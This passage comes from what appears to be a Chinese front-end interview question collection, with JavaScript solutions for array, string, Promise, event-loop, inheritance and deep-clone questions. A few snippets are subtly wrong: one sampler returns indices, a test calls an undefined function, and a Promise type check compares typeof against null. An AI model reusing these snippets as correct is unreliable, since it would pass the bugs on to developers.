const resArr = getTenNum(testArray, 10);
第二版 标记法 / 自定义属性法 时间复杂度为 O(n)
function getTenNum(testArray, n) {
let hash = {};
let result = [];
let ranNum = n;
while (ranNum > 0) {
const ran = Math.floor(Math.random() * testArray.length);
if (!hash[ran]) {
hash[ran] = true;
result.push(ran);
ranNum--;
}
}
return result;
}
const testArray = [1, 2, 3, 4, 5, 6, 7, 8, 9, 10, 11, 12, 13, 14];
const resArr = getTenNum(testArray, 10);
第三版 交换法 时间复杂度为 O(n)
function getTenNum(testArray, n) {
const cloneArr = [...testArray];
let result = [];
for (let i = 0; i < n; i++) {
debugger;
const ran = Math.floor(Math.random() * (cloneArr.length - i));
result.push(cloneArr[ran]);
cloneArr[ran] = cloneArr[cloneArr.length - i - 1];
}
return result;
}
const testArray = [1, 2, 3, 4, 5, 6, 7, 8, 9, 10, 11, 12, 13, 14];
const resArr = getTenNum(testArray, 14);
值得一提的是操作数组的时候使用交换法 这种思路在算法里面很常见
最终版 边遍历边删除 时间复杂度为 O(n)
function getTenNum(testArray, n) {
const cloneArr = [...testArray];
let result = [];
for (let i = 0; i < n; ++i) {
const random = Math.floor(Math.random() * cloneArr.length);
const cur = cloneArr[random];
result.push(cur);
cloneArr.splice(random, 1);
}
return result;
}
const testArray = [1, 2, 3, 4, 5, 6, 7, 8, 9, 10, 11, 12, 13, 14];
const resArr = getTenNum(testArray, 14);
# 第75题 如何找到数组中第一个没出现的最小正整数 怎么优化(字节)
给你一个未排序的整数数组 nums ,请你找出其中没有出现的最小的正整数。
请你实现时间复杂度为 O(n) 并且只使用常数级别额外空间的解决方案。
示例 1:
输入:nums = [1,2,0]
输出:3
示例 2:
输入:nums = [3,4,-1,1]
输出:2
示例 3:
输入:nums = [7,8,9,11,12]
输出:1
这是一道字节的算法题 目的在于不断地去优化算法思路
第一版 O(n^2) 的方法
const firstMissingPositive = (nums) => {
let i = 0;
let res = 1;
while (i < nums.length) {
if (nums[i] == res) {
res++;
i = 0;
} else {
i++;
}
}
return res;
};
第二版 时间空间均为 O(n)
const firstMissingPositive = (nums) => {
const set = new Set();
for (let i = 0; i < nums.length; i++) {
set.add(nums[i]);
}
for (let i = 1; i <= nums.length + 1; i++) {
if (!set.has(i)) {
return i;
}
}
};
最终版 时间复杂度为 O(n) 并且只使用常数级别空间
const firstMissingPositive = (nums) => {
for (let i = 0; i < nums.length; i++) {
while (
nums[i] >= 1 &&
nums[i] <= nums.length && // 对1~nums.length范围内的元素进行安排
nums[nums[i] - 1] !== nums[i] // 已经出现在理想位置的,就不用交换
) {
const temp = nums[nums[i] - 1]; // 交换
nums[nums[i] - 1] = nums[i];
nums[i] = temp;
}
}
// 现在期待的是 [1,2,3,...],如果遍历到不是放着该放的元素
for (let i = 0; i < nums.length; i++) {
if (nums[i] != i + 1) {
return i + 1;
}
}
return nums.length + 1; // 发现元素 1~nums.length 占满了数组,一个没缺
};
# 第74题 字符串最长的不重复子串
题目描述
给定一个字符串 s ,请你找出其中不含有重复字符的 最长子串 的长度。
示例 1:
输入: s = "abcabcbb"
输出: 3
解释: 因为无重复字符的最长子串是 "abc",所以其长度为 3。
示例 2:
输入: s = "bbbbb"
输出: 1
解释: 因为无重复字符的最长子串是 "b",所以其长度为 1。
示例 3:
输入: s = "pwwkew"
输出: 3
解释: 因为无重复字符的最长子串是 "wke",所以其长度为 3。
请注意,你的答案必须是 子串 的长度,"pwke" 是一个子序列,不是子串。
示例 4:
输入: s = ""
输出: 0
答案
const lengthOfLongestSubstring = function (s) {
if (s.length === 0) {
return 0;
}
let left = 0;
let right = 1;
let max = 0;
while (right <= s.length) {
let lr = s.slice(left, right);
const index = lr.indexOf(s[right]);
if (index > -1) {
left = index + left + 1;
} else {
lr = s.slice(left, right + 1);
max = Math.max(max, lr.length);
}
right++;
}
return max;
};
# 第73题 查找数组公共前缀(美团)
题目描述
编写一个函数来查找字符串数组中的最长公共前缀。
如果不存在公共前缀,返回空字符串 ""。
示例 1:
输入:strs = ["flower","flow","flight"]
输出:"fl"
示例 2:
输入:strs = ["dog","racecar","car"]
输出:""
解释:输入不存在公共前缀。
答案
const longestCommonPrefix = function (strs) {
const str = strs[0];
let index = 0;
while (index < str.length) {
const strCur = str.slice(0, index + 1);
for (let i = 0; i < strs.length; i++) {
if (!strs[i] || !strs[i].startsWith(strCur)) {
return str.slice(0, index);
}
}
index++;
}
return str;
};
# 第72题 判断括号字符串是否有效(小米)
题目描述
给定一个只包括 '(',')','{','}','[',']' 的字符串 s ,判断字符串是否有效。
有效字符串需满足:
- 左括号必须用相同类型的右括号闭合。
- 左括号必须以正确的顺序闭合。
示例 1:
输入:s = "()"
输出:true
示例 2:
输入:s = "()[]{}"
输出:true
示例 3:
输入:s = "(]"
输出:false
答案
const isValid = function (s) {
if (s.length % 2 === 1) {
return false;
}
const regObj = {
"{": "}",
"(": ")",
"[": "]",
};
let stack = [];
for (let i = 0; i < s.length; i++) {
if (s[i] === "{" || s[i] === "(" || s[i] === "[") {
stack.push(s[i]);
} else {
const cur = stack.pop();
if (s[i] !== regObj[cur]) {
return false;
}
}
}
if (stack.length) {
return false;
}
return true;
};
# 第71题 实现一个对象的 flatten 方法(阿里)
题目描述
const obj = {
a: {
b: 1,
c: 2,
d: {e: 5}
},
b: [1, 3, {a: 2, b: 3}],
c: 3
}
flatten(obj) // 结果返回如下
// {
// 'a.b': 1,
// 'a.c': 2,
// 'a.d.e': 5,
// 'b[0]': 1,
// 'b[1]': 3,
// 'b[2].a': 2,
// 'b[2].b': 3
// c: 3
// }
答案
function isObject(val) {
return typeof val === "object" && val !== null;
}
function flatten(obj) {
if (!isObject(obj)) {
return;
}
let res = {};
const dfs = (cur, prefix) => {
if (isObject(cur)) {
if (Array.isArray(cur)) {
cur.forEach((item, index) => {
dfs(item, `${prefix}[${index}]`);
});
} else {
for (let k in cur) {
dfs(cur[k], `${prefix}${prefix ? "." : ""}${k}`);
}
}
} else {
res[prefix] = cur;
}
};
dfs(obj, "");
return res;
}
flatten();
# 第70题 将虚拟DOM转化为真实DOM
{
tag: 'DIV',
attrs:{
id:'app'
},
children: [
{
tag: 'SPAN',
children: [
{ tag: 'A', children: [] }
]
},
{
tag: 'SPAN',
children: [
{ tag: 'A', children: [] },
{ tag: 'A', children: [] }
]
}
]
}
把上面的虚拟Dom转化成下方真实Dom
<div id="app">
<span>
<a></a>
</span>
<span>
<a></a>
<a></a>
</span>
</div>
答案
// 真正的渲染函数
function _render(vnode) {
// 如果是数字类型转化为字符串
if (typeof vnode === "number") {
vnode = String(vnode);
}
// 字符串类型直接就是文本节点
if (typeof vnode === "string") {
return document.createTextNode(vnode);
}
// 普通DOM
const dom = document.createElement(vnode.tag);
if (vnode.attrs) {
// 遍历属性
Object.keys(vnode.attrs).forEach((key) => {
const value = vnode.attrs[key];
dom.setAttribute(key, value);
});
}
// 子数组进行递归操作 这一步是关键
vnode.children.forEach((child) => dom.appendChild(_render(child)));
return dom;
}
# 第69题 手写setTimeout 模拟实现 setInterval(阿里)
function mySetInterval(fn, time = 1000) {
let timer = null,
isClear = false;
function interval() {
if (isClear) {
isClear = false;
clearTimeout(timer);
return;
}
fn();
timer = setTimeout(interval, time);
}
timer = setTimeout(interval, time);
return () => {
isClear = true;
};
}
// 测试
let a = mySettimeout(() => {
console.log(111);
}, 1000)
let cancel = mySettimeout(() => {
console.log(222)
}, 1000)
cancel()
# 第68题 Vue nextTick 原理
nextTick中的回调是在下次DOM更新循环结束之后执行的延迟回调。在修改数据之后立即使用这个方法,获取更新后的DOM。主要思路就是采用微任务优先的方式调用异步方法去执行nextTick包装的方法
let callbacks = [];
let pending = false;
function flushCallbacks() {
pending = false; //把标志还原为false
// 依次执行回调
for (let i = 0; i < callbacks.length; i++) {
callbacks[i]();
}
}
let timerFunc; //定义异步方法 采用优雅降级
if (typeof Promise !== "undefined") {
// 如果支持promise
const p = Promise.resolve();
timerFunc = () => {
p.then(flushCallbacks);
};
} else if (typeof MutationObserver !== "undefined") {
// MutationObserver 主要是监听dom变化 也是一个异步方法
let counter = 1;
const observer = new MutationObserver(flushCallbacks);
const textNode = document.createTextNode(String(counter));
observer.observe(textNode, {
characterData: true,
});
timerFunc = () => {
counter = (counter + 1) % 2;
textNode.data = String(counter);
};
} else if (typeof setImmediate !== "undefined") {
// 如果前面都不支持 判断setImmediate
timerFunc = () => {
setImmediate(flushCallbacks);
};
} else {
// 最后降级采用setTimeout
timerFunc = () => {
setTimeout(flushCallbacks, 0);
};
}
export function nextTick(cb) {
// 除了渲染watcher 还有用户自己手动调用的nextTick 一起被收集到数组
callbacks.push(cb);
if (!pending) {
// 如果多次调用nextTick 只会执行一次异步 等异步队列清空之后再把标志变为false
pending = true;
timerFunc();
}
}
# 第67题 实现一个比setTimeout快 80 倍的定时器
在浏览器中,
setTimeout()/setInterval()的每调用一次定时器的最小间隔是4ms,这通常是由于函数嵌套导致(嵌套层级达到一定深度)
简单来说,5 层以上的定时器嵌套会导致至少 4ms 的延迟。
用如下代码做个测试:
let a = performance.now();
setTimeout(() => {
let b = performance.now();
console.log(b - a);
setTimeout(() => {
let c = performance.now();
console.log(c - b);
setTimeout(() => {
let d = performance.now();
console.log(d - c);
setTimeout(() => {
let e = performance.now();
console.log(e - d);
setTimeout(() => {
let f = performance.now();
console.log(f - e);
setTimeout(() => {
let g = performance.now();
console.log(g - f);
}, 0);
}, 0);
}, 0);
}, 0);
}, 0);
}, 0);
在浏览器中的打印结果大概是这样的,和规范一致,第五次执行的时候延迟来到了
4ms以上
// 结果是
1.2999999970197678
1.5
1.2999999970197678
1.9000000059604645
4.5
4.5999999940395355
如果想在浏览器中实现
0ms延时的定时器,可以用window.postMessage来实现真正0延迟的定时器
(function () {
var timeouts = [];
var messageName = 'zero-timeout-message';
// 保持 setTimeout 的形态,只接受单个函数的参数,延迟始终为 0。
function setZeroTimeout(fn) {
timeouts.push(fn);
window.postMessage(messageName, '*');
}
function handleMessage(event) {
if (event.source == window && event.data == messageName) {
event.stopPropagation();
if (timeouts.length > 0) {
var fn = timeouts.shift();
fn();
}
}
}
window.addEventListener('message', handleMessage, true);
// 把 API 添加到 window 对象上
window.setZeroTimeout = setZeroTimeout;
})();
由于 postMessage 的回调函数的执行时机和 setTimeout 类似,都属于宏任务,所以可以简单利用 postMessage 和 addEventListener('message') 的消息通知组合,来实现模拟定时器的功能。
这样,执行时机类似,但是延迟更小的定时器就完成了。
再利用下面的嵌套定时器的例子来跑一下测试:
var a = performance.now();
setZeroTimeout(() => {
let b = performance.now();
console.log(b - a);
setZeroTimeout(() => {
let c = performance.now();
console.log(c - b);
setZeroTimeout(() => {
let d = performance.now();
console.log(d - c);
setZeroTimeout(() => {
let e = performance.now();
console.log(e - d);
setZeroTimeout(() => {
let f = performance.now();
console.log(f - e);
setZeroTimeout(() => {
let g = performance.now();
console.log(g - f);
}, 0);
}, 0);
}, 0);
}, 0);
}, 0);
}, 0);
// 结果
0.30000000447034836
0.19999999552965164
0.10000000149011612
0.10000000149011612
0.10000000149011612
0.10000000149011612
全部在 0.1 ~ 0.3 毫秒级别,而且不会随着嵌套层数的增多而增加延迟
有什么场景需要无延迟的定时器?其实在 React 的源码中,做时间切片的部分就用到了
// 伪代码
const channel = new MessageChannel();
const port = channel.port2;
// 每次 port.postMessage() 调用就会添加一个宏任务
// 该宏任务为调用 scheduler.scheduleTask 方法
channel.port1.onmessage = scheduler.scheduleTask;
const scheduler = {
scheduleTask() {
// 挑选一个任务并执行
const task = pickTask();
const continuousTask = task();
// 如果当前任务未完成,则在下个宏任务继续执行
if (continuousTask) {
port.postMessage(null);
}
},
};
React 把任务切分成很多片段,这样就可以通过把任务交给
postMessage的回调函数,来让浏览器主线程拿回控制权,进行一些更优先的渲染任务(比如用户输入)
为什么不用执行时机更靠前的微任务呢?关键的原因在于微任务会在渲染之前执行,这样就算浏览器有紧急的渲染任务,也得等微任务执行完才能渲染
# 第66题 数组转为tree
最顶层的parent 为 -1 ,其余的 parent都是为 上一层节点的id
let arr = [
{ id: 0, name: '1', parent: -1, childNode: [] },
{ id: 1, name: '1', parent: 0, childNode: [] },
{ id: 99, name: '1-1', parent: 1, childNode: [] },
{ id: 111, name: '1-1-1', parent: 99, childNode: [] },
{ id: 66, name: '1-1-2', parent: 99, childNode: [] },
{ id: 1121, name: '1-1-2-1', parent: 112, childNode: [] },
{ id: 12, name: '1-2', parent: 1, childNode: [] },
{ id: 2, name: '2', parent: 0, childNode: [] },
{ id: 21, name: '2-1', parent: 2, childNode: [] },
{ id: 22, name: '2-2', parent: 2, childNode: [] },
{ id: 221, name: '2-2-1', parent: 22, childNode: [] },
{ id: 3, name: '3', parent: 0, childNode: [] },
{ id: 31, name: '3-1', parent: 3, childNode: [] },
{ id: 32, name: '3-2', parent: 3, childNode: [] }
]
function arrToTree(arr, parentId) {
// 判断是否是顶层节点,如果是就返回。不是的话就判断是不是自己要找的子节点
const filterArr = arr.filter(item => {
return parentId === undefined ? item.parent === -1 : item.parent === parentId
})
// 进行递归调用把子节点加到父节点的 childNode里面去
filterArr.map(item => {
item.childNode = arrToTree(arr, item.id)
return item
})
return filterArr
}
arrToTree(arr)
- 这道题也是利用递归来进行的,在最开始会进行是否是顶层节点的判断
- 如果是就直接返回,如果不是则判断是不是自己要添加到父节点的子节点
- 然后再一层一层把节点加入进去
- 最后返回这个对象
# 第65题 原型调用面试题 说出结果并说出 why
function Foo() {
Foo.a = function () {
console.log(1);
};
this.a = function () {
console.log(2);
};
}
Foo.prototype.a = function () {
console.log(4);
};
Function.prototype.a = function () {
console.log(3);
};
Foo.a();
let obj = new Foo();
obj.a();
Foo.a();
执行结果:
- 执行Foo.a(),Foo本身目前并没有a这个值,就会通过
__proto__进行查找, 所以输出是3 - new 实例化了 Foo 生成对象 obj,然后调用 obj.a(),但是在Foo函数内部给这个obj对象附上了a函数。 所以结果是
2。 如果在内部没有给这个对象赋值a的话,就会去到原型链查找a函数,就会打印4. - 执行Foo.a(), 在上一步中Foo函数执行,内部给Foo本身赋值函数a,所以这次就打印
1
# 第64题 函数执行 说出结果并说出why
function Foo() {
getName = function () {
console.log(1);
};
return this;
}
Foo.getName = function () {
console.log(2);
}
Foo.prototype.getName = function () {
console.log(3);
}
var getName = function () {
console.log(4);
}
function getName() {
console.log(5)
}
Foo.getName();
getName();
Foo().getName()
getName();
new Foo.getName();
new Foo().getName()
new new Foo().getName()
这道题其实就是看你对作用域的关系的理解吧
执行结果:
- 执行 Foo.getName(), 执行
Foo函数对象上的的静态方法。打印出2 - 执行 getName(), 就是执行的
getName变量的函数。打印4- 为什么这里是 执行的 变量
getName,而不是函数getName呢。这得归功于js的预编译 - js在执行之前进行预编译,会进行
函数提升和变量提升 - 所以函数和变量都进行提升了,但是
函数声明的优先级最高,会被提升至当前作用域最顶端 - 当在执行到后面的时候会导致
getName被重新赋值,就会把执行结果为4的这个函数赋值给变量
- 为什么这里是 执行的 变量
- 执行 Foo().getName(), 调用
Foo执行后返回值上的getName方法。Foo函数执行了,里面会给外面的getName函数重新赋值,并返回了this。 也就是执行了this.getName。所以打印出了1 - 执行 getName(), 由于上一步,函数被重新赋值。所以这次的结果和上次的结果是一样的,还是为
1 - 执行 new Foo.getName(), 这个
new其实就是new了Foo上面的静态方法getName所以是2。 当然如果你们在这个函数里面打印this的话,会发现指向的是一个新对象 也就是new出来的一个新对象- 可以把
Foo.getName()看成一个整体,因为这里 . 的优先级比 new 高
- 可以把
- 执行 new Foo().getName(),这里函数执行
new Foo()会返回一个对象,然后调用这个对象原型上的getName方法, 所以结果是3 - 执行 new new Foo().getName(), 这个和上一次的结果是一样,上一个函数调用后并咩有返回值,所以在进行
new的时候也没有意义了。 最终结果也是3
# 第63题 如何拦截全局Promise reject
// 使用Try catch 只能拦截try语句块里面的
try {
new Promise((resolve, reject) => {
reject("WTF 123");
});
} catch (e) {
console.log("e", e);
throw e;
}
// 使用 unhandledrejection 来拦截全局错误
window.addEventListener("unhandledrejection", (event) => {
event && event.preventDefault();
console.log("event", event);
});
# 第62题 JS执行机制 说出结果并说出why
这道题考察的是,js的任务执行流程,对宏任务和微任务的理解
console.log("start");
setTimeout(() => {
console.log("setTimeout1");
}, 0);
(async function foo() {
console.log("async 1");
await asyncFunction();
console.log("async2");
})().then(console.log("foo.then"));
async function asyncFunction() {
console.log("asyncFunction");
setTimeout(() => {
console.log("setTimeout2");
}, 0);
new Promise((res) => {
console.log("promise1");
res("promise2");
}).then(console.log);
}
console.log("end");
提示:
- script标签算一个宏任务所以最开始就执行了
- async await 在await之后的代码都会被放到微任务队列中去
开始执行:
- 最开始碰到
console.log("start"); 直接执行并打印出start - 往下走,遇到一个
setTimeout1就放到宏任务队列 - 碰到立即执行函数
foo, 打印出async 1 - 遇到
await堵塞队列,先执行await的函数 - 执行
asyncFunction函数, 打印出asyncFunction - 遇到第二个
setTimeout2,放到宏任务队列 new Promise立即执行,打印出promise1- 执行到
res("promise2")函数调用,就是Promise.then。放到微任务队列 asyncFunction函数就执行完毕, 把后面的打印async2会放到微任务队列- 然后打印出立即执行函数的
then方法foo.then - 最后执行打印
end - 开始执行微任务的队列 打印出第一个
promise2 - 然后打印第二个
async2 - 微任务执行完毕,执行宏任务 打印第一个
setTimeout1 - 执行第二个宏任务 打印
setTimeout2、 - 就此,函数执行完毕

# 第61题 实现继承
这里我就只实现两种方法了,ES6之前的寄生组合式继承 和 ES6之后的class继承方式
// es6之前 寄生组合继承
function Parent(name) {
this.name = name
this.arr = [1, 2, 3]
}
Parent.prototype.say = () => {
console.log('Hi');
}
function Child(name, age) {
Parent.call(this, name)
this.age = age
}
// 核心代码 通过Object.create创建新对象 子类 和 父类就会隔离
// Object.create:创建一个新对象,使用现有的对象来提供新创建的对象的__proto__
Child.prototype = Object.create(Parent.prototype)
Child.prototype.constructor = Child
// es6继承 使用关键字class
class Parent {
constructor(name) {
this.name = name
this.arr = [1, 2, 3]
}
}
class Child extends Parent {
constructor(name, age) {
super(name)
this.age = age
}
}
ES6的Class继承在通过 Babel 进行转换成ES5代码的时候 使用的就是 寄生组合式继承。
继承的方法有很多,记住上面这两种基本就可以了
# 第60题 实现深拷贝
深拷贝和浅拷贝的区别就在于
- 浅拷贝: 对于复杂数据类型,浅拷贝只是把引用地址赋值给了新的对象,改变这个新对象的值,原对象的值也会一起改变。
- 深拷贝: 对于复杂数据类型,拷贝后地址引用都是新的,改变拷贝后新对象的值,不会影响原对象的值。
所以关键点就在于对复杂数据类型的处理,这里我写了两种写法,第二中比第一种有部分性能提升
const isObj = (val) => typeof val === "object" && val !== null;
// 写法1
function deepClone(obj) {
// 通过 instanceof 去判断你要拷贝的变量它是否是数组(如果不是数组则对象)。
// 1. 准备你想返回的变量(新地址)。
const newObj = obj instanceof Array ? [] : {}; // 核心代码。
// 2. 做拷贝;简单数据类型只需要赋值,如果遇到复杂数据类型就再次进入进行深拷贝,直到所找到的数据为简单数据类型为止。
for (const key in obj) {
const item = obj[key];
newObj[key] = isObj(item) ? deepClone(item) : item;
}
// 3. 返回拷贝的变量。
return newObj;
}
// 写法2 利用es6新特性 WeakMap弱引用 性能更好 并且支持 Symbol
function deepClone(obj, wMap = new WeakMap()) {
if (isObj(obj)) {
// 判断是对象还是数组
let target = Array.isArray(obj) ? [] : {};
// 如果存在这个就直接返回
if (wMap.has(obj)) {
return wMap.get(obj);
}
wMap.set(obj, target);
// 遍历对象
Reflect.ownKeys(obj).forEach((item) => {
// 拿到数据后判断是复杂数据还是简单数据 如果是复杂数据类型就继续递归调用
target[item] = isObj(obj[item]) ? deepClone(obj[item], wMap) : obj[item];
});
return target;
} else {
return obj;
}
}
这道题主要是的方案就是,递归加数据类型的判断。
如是复杂数据类型,就递归的再次调用你这个拷贝方法 直到是简单数据类型后可以进行直接赋值
# 第59题 不使用循环API 来删除数组中指定位置的元素(如:删除第三位) 写越多越好
这个题的意思就是,不能循环的API(如 for filter之类的)
var arr = [1, 2, 3, 4, 5, 6, 7, 8, 9, 10]
// 方法一 : splice 操作数组 会改变原数组
arr.splice(2, 1)
// 方法二 : slice 截取选中元素 返回新数组 不改变原数组
arr.slice(0, 2).concat(arr.slice(3,))
// 方法三 delete数组中的元素 再把这个元素给剔除掉
delete arr[2]
arr.join(" ").replaceAll(/\s{1,2}/g," ").split(" ")
# 第58题 一个正则题
要求写出 区号+8位数字,或者区号+特殊号码: 10010/110,中间用短横线隔开的正则验证。 区号就是三位数字开头。
例如 010-12345678
let reg = /^\d{3}-(\d{8}|10010|110)/g
# 第57题 实现Promisify
const fs = require('fs')
const path = require('path')
// node中使用
// const fs = require('fs').promises 12.18版
// const promisify = require('util').promisify
// 包装node api promise化 典型的高级函数
const promisify = fn=>{
return (...args)=>{
return new Promise((resolve,reject)=>{
fn(...args, (err,data)=>{
if(err) {
reject(err)
}
resolve(data)
})
})
}
}
// const read = promisify(fs.readFile)
// read(path.join(__dirname, './promise.js'), 'utf8').then(d=>{
// console.log(d)
// })
// promise化node所有api
const promisifyAll = target=>{
Reflect.ownKeys(target).forEach(key=>{
if(typeof target[key] === 'function') {
target[key+'Async'] = promisify(target[key])
}
})
return target
}
// promise化fs下的函数
const promisifyNew = promisifyAll(fs)
promisifyNew.readFileAsync(path.join(__dirname, './promise.js'), 'utf8').then(d=>{
console.log(d)
})
module.exports = {
promisify,
promisifyAll
}
# 第56题 完整实现Promises/A+规范
/**
* Promises/A+规范 实现一个promise
* https://promisesaplus.com/
*/
const EMUM = {
PENDING: 'PENDING',
FULFILLED: 'FULFILLED',
REJECTED: 'REJECTED'
}
// x 返回值
// promise2 then的时候new的promise
// promise2的resolve, reject
const resolvePromise = (x, promise2, resolve, reject)=>{
// 解析promise的值解析promise2是成功还是失败 传递到下层then
if(x === promise2) {
reject(new TypeError('类型错误'))
}
// 这里的x如果是一个promise的话 可能是其他的promise,可能调用了成功 又调用了失败
// 防止resolve的时候 又throw err抛出异常到reject了
let called
// 如果x是promise 那么就采用他的状态
// 有then方法是promise
if(typeof x === 'object' && typeof x!== null || typeof x === 'function') {
// x是对象或函数
try {
let then = x.then // 缓存,不用多次取值
if(typeof then === 'function') {
// 是promise,调用then方法里面有this,需要传入this为x才能取到then方法里面的值this.value
then.call(x, y=>{// 成功
// y值可能也是一个promise 如resolve(new Promise()) 此时的y==new Promise()
// 递归解析y,直到拿到普通的值resolve(x出去)
if(called) return;
called = true;
resolvePromise(y, promise2, resolve, reject)
},r=>{// 一旦失败直接失败
if(called) return;
called = true;
reject(r)
})
} else {
// 普通对象不是promise
resolve(x)
}
} catch (e) {
// 对象取值可能报错,用defineProperty定义get 抛出异常
if(called) return;
called = true;
reject(e)
}
} else {
// x是普通值
resolve(x) // 直接成功
}
}
class myPromise {
constructor(executor) {
this.status = EMUM.PENDING // 当前状态
this.value = undefined // resolve接收值
this.reason = undefined // reject失败返回值
/**
* 同一个promise可以then多次(发布订阅模式)
* 调用then时 当前状态是等待态,需要将当前成功或失败的回调存放起来(订阅)
* 调用resolve时 将订阅函数进行执行(发布)
*/
// 成功队列
this.onResolvedCallbacks = []
// 失败队列
this.onRejectedCallbacks = []
const resolve = value =>{
// 如果value是一个promise,需要递归解析
// 如 myPromise.resolve(new myPromise()) 需要解析value
if(value instanceof myPromise) {
// 不停的解析 直到值不是promise
return value.then(resolve,reject)
}
if(this.status === EMUM.PENDING) {
this.status = EMUM.FULFILLED
this.value = value
this.onResolvedCallbacks.forEach(fn=>fn())
}
}
const reject = reason =>{
if(this.status === EMUM.PENDING) {
this.status = EMUM.REJECTED
this.reason = reason
this.onRejectedCallbacks.forEach(fn=>fn())
}
}
try {
executor(resolve,reject)
} catch(e) {
reject(e)
}
}
then(onFulFilled, onRejected) {
// 透传 处理默认不传的情况
// new Promise((resolve,reject)=>{
// resolve(1)
// }).then().then().then(d=>{})
// new Promise((resolve,reject)=>{
// resolve(1)
// }).then(v=>v).then(v=>v).then(d=>{})
// new Promise((resolve,reject)=>{
// reject(1)
// }).then().then().then(null, e=>{console.log(e)})
// new Promise((resolve,reject)=>{
// reject(1)
// }).then(null,e=>{throw e}).then(null,e=>{throw e}).then(null,e=>{console.log(e)})
onFulFilled = typeof onFulFilled === 'function' ? onFulFilled : v => v
onRejected = typeof onRejected === 'function' ? onRejected : err => {throw err}
// 调用then 创建一个新的promise
let promise2 = new myPromise((resolve,reject)=>{
// 根据value判断是resolve 还是reject value也可能是promise
if(this.status === EMUM.FULFILLED) {
setTimeout(() => {
try {
// 成功回调结果
let x = onFulFilled(this.value)
// 解析promise
resolvePromise(x, promise2,resolve,reject)
} catch (error) {
reject(error)
}
}, 0);
}
if(this.status === EMUM.REJECTED) {
setTimeout(() => {
try {
let x = onRejected(this.reason)
// 解析promise
resolvePromise(x, promise2,resolve,reject)
} catch (error) {
reject(error)
}
}, 0);
}
// 用户还未调用resolve或reject方法
if(this.status === EMUM.PENDING) {
this.onResolvedCallbacks.push(()=>{
try {
let x = onFulFilled(this.value)
// 解析promise
resolvePromise(x, promise2,resolve,reject)
} catch (error) {
reject(error)
}
})
this.onRejectedCallbacks.push(()=>{
try {
let x = onRejected(this.reason)
// 解析promise
resolvePromise(x, promise2,resolve,reject)
} catch (error) {
reject(error)
}
})
}
})
return promise2
}
catch(errCallback) {
// 等同于没有成功,把失败放进去而已
return this.then(null, errCallback)
}
// myPromise.resolve 具备等待功能的 如果参数的promise会等待promise解析完毕在向下执行
static resolve(val) {
return new myPromise((resolve,reject)=>{
resolve(val)
})
}
// myPromise.reject 直接将值返回
static reject(reason) {
return new myPromise((resolve,reject)=>{
reject(reason)
})
}
// finally传入的函数 无论成功或失败都执行
// Promise.reject(100).finally(()=>{console.log(1)}).then(d=>console.log('success',d)).catch(er=>console.log('faild',er))
// Promise.reject(100).finally(()=>new Promise()).then(d=>console.log(d)).catch(er=>)
finally(callback) {
return this.then((val)=>{
return myPromise.resolve(callback()).then(()=>val)
},(err)=>{
return myPromise.resolve(callback()).then(()=>{throw err})
})
}
// Promise.all
static all(values) {
return new myPromise((resolve,reject)=>{
let resultArr = []
let orderIndex = 0
const processResultByKey = (value,index)=>{
resultArr[index] = value
// 处理完全部
if(++orderIndex === values.length) {
resolve(resultArr) // 处理完成的结果返回去
}
}
for (let i = 0; i < values.length; i++) {
const value = values[i];
// 是promise
if(value && typeof value.then === 'function') {
value.then((val)=>{
processResultByKey(val,i)
},reject)
} else {
// 不是promise情况
processResultByKey(value,i)
}
}
})
}
static race(promises) {
// 采用最新成功或失败的作为结果
return new myPromise((resolve,reject)=>{
for (let i = 0; i < promises.length; i++) {
let val = promises[i]
if(val && typeof val.then === 'function') {
// 任何一个promise先调用resolve或reject就返回结果了 也就是返回执行最快的那个promise的结果
val.then(resolve,reject)
}else{
// 普通值
resolve(val)
}
}
})
}
}
module.exports = myPromise
测试
/**
* =====测试用例-====
*/
// let promise1 = new myPromise((resolve,reject)=>{
// setTimeout(() => {
// resolve('成功')
// }, 900);
// })
// promise1.then(val=>{
// console.log('success', val)
// },reason=>{
// console.log('fail', reason)
// })
/**
* then的使用方式 普通值意味不是promise
*
